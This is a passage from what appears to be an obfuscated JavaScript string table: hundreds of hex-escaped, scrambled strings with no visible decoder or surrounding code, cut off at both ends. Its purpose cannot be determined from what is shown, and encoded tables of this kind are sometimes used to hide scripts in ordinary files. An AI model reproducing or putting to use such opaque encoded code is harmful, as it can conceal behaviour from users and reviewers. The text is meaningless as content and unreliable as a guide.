x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\